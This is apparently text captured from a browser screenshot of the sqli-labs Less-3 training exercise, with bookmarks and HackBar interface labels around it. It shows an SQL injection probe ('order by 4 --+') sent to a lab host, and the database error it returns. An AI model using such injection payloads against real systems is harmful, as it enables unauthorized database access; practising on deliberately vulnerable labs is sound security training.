 172.16.43.117/sql/Less-3/?id=-1') order by 4 --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Unknown column '4' in 'order clause'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-3/?id=-1') order by 4 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All